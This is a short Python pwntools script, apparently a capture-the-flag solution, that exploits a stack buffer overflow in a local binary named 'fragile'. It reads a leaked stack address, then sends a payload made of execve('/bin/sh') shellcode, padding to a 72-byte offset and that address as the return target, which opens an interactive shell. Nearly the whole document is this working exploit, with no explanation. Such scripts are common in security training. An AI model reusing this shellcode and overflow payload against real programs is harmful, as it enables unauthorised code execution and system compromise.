 #!/usr/bin/python
from pwn import *
p = process("./fragile")
p.recvuntil(b"Cadeau : ")
esp_address = p.recvuntil(b"\n")
esp_address = str(esp_address).split("\\")[0]
esp_address = str(esp_address).replace("b'", "")
esp_address = int(esp_address, 16)
esp_address = p64(esp_address)
print(esp_address)
shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'
offset = 72
padding = b"A"
payload = shellcode + padding * (offset - 23) + esp_address
p.sendline(payload)
p.interactive()
p.close()
~
~